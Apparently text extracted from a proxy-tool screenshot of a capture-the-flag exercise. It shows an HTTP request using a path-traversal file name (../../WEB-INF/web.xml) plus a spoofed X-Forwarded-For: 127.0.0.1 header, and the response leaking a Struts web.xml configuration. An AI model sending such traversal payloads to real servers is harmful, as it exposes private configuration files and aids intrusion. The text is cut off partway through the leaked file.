 GET /loadimage?fileName=../../WEB-INF/web.xml HTTP/1.1
Host: 111.198.29.45:51837
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:46.0) Gecko/20100101 Firefox/46.0
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://111.198.29.45:51837/list
Cookie:
X-Forwarded-For: 127.0.0.1
Connection: keep-alive
? < + > Type a search term 0 matches
HTTP/1.1 200
Content-Disposition: attachment;filename="bg.jpg"
Content-Type: image/jpeg
Date: Fri, 16 Aug 2019 01:24:31 GMT
Content-Length: 880
<?xml version="1.0" encoding="UTF-8"?>
<web-app id="WebApp_9" version="2.4"
xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
<display-name>Struts Blank</display-name>
<filter>
<filter-name>struts2</filter-name>
<filter-class>org.apache.struts2.dispatcher.ng.filter.S
trutsPrepareAndExecuteFilter</filter-class>
</filter>
<filter-mapping>
<filter-name>struts2</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>
<welcome-file-list>
<welcome-file>/ctfpage/index.jsp</welcome-file>
</welcome-file-list>
<error-page>
<error-code>404</error-code>
? < + > Type a search term 0 matches
Done
1,032 bytes | 51 millis